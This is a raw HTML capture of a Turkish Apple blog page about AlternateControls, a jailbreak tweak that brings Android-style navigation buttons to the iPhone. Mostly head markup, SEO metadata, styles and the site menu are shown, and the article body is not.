

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html
body_size: 12166
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>AlternateControls İle Android Görünümlü Butonlara Sahip Olun - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AlternateControls İle Android Görünümlü Butonlara Sahip Olun - ElmaDoktoru" />
<meta property="og:description" content="Her ne kadar Apple’a ve iPhone’a biraz küfür gibi gelse de, yeni bir jailbreak tweakı bu riski göze alarak Android yazılımının kontrol butonlarını iOS platformuna taşımış görünüyor.  Bunun anlamı şu; Android cihazların ünlü geri, ana ekran ve menü butonları bundan böyle iPhone’unuzda yer alacak. AlternateControls adıyla Cydia’da yer alan tweak, iPhone’unuzun ana ekran tuşunu kullanmadan [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2015-01-10T11:08:36+00:00" />
<meta property="article:modified_time" content="2017-06-28T12:37:21+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="772" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="k3mo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="k3mo" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html"},"author":{"name":"k3mo","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9"},"headline":"AlternateControls İle Android Görünümlü Butonlara Sahip Olun","datePublished":"2015-01-10T11:08:36+00:00","dateModified":"2017-06-28T12:37:21+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html"},"wordCount":665,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls.jpg","keywords":["AlternateControls","android görünümlü iphone"],"articleSection":["Jailbreak"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html","url":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html","name":"AlternateControls İle Android Görünümlü Butonlara Sahip Olun - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls.jpg","datePublished":"2015-01-10T11:08:36+00:00","dateModified":"2017-06-28T12:37:21+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls.jpg","width":1024,"height":772},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"AlternateControls İle Android Görünümlü Butonlara Sahip Olun"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9","name":"k3mo","sameAs":["http://www.mestem.com.tr"],"url":"https://www.elmadoktoru.com/author/k3mo"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; AlternateControls İle Android Görünümlü Butonlara Sahip Olun yorum akışı" href="https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/8723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=8723' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Falternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Falternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-8723 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
